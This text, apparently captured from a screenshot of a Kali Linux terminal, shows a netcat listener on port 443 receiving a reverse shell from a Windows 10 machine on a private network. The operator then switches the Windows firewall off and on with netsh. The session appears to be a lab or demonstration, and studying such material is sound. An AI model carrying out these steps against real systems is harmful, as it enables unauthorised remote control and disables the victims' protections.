 Applications Places Terminal Tue 21:57 1
root@kali: ~
root@kali: ~ root@kali: ~
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.0.235] from (UNKNOWN) [10.0.0.217] 50484
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>netsh advfirewall set currentprofile state off
netsh advfirewall set currentprofile state off
Ok.
C:\WINDOWS\system32>netsh advfirewall set currentprofile state on
netsh advfirewall set currentprofile state on
Ok.
C:\WINDOWS\system32>netsh advfirewall set currentprofile state off
netsh advfirewall set currentprofile state off
Ok.
C:\WINDOWS\system32>